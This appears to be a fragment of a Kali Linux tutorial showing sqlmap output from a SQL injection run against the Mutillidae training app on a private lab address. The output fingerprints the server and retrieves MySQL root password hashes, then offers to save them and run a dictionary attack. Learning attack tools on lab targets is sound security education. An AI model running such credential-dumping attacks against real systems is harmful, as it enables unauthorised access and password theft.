 [11:36:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[11:36:56] [INFO] fetching database users password hashes
sqlmap got a 302 redirect to 'http://192.168.0.104:80/mutillidae/index.php'. Do
you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] y
[11:37:02] [INFO] the SQL query used returns 3 entries
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[11:37:05] [INFO] retrieved: "root","*73316569DAC7839C2A784FF263F5C0ABBC7086E2"
[11:37:07] [INFO] retrieved: "root","*D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F"
[11:37:08] [INFO] retrieved: "root","*D5D9F81F5542DE067FFF5FF7A4CA4BDD322C578F"
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[11:37:16] [INFO] writing hashes to a temporary file '/tmp/sqlmapZnyKpx3607/sqlm
aphashes-fvxNPy.txt'
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [2]:
kalilinuxtutorials.com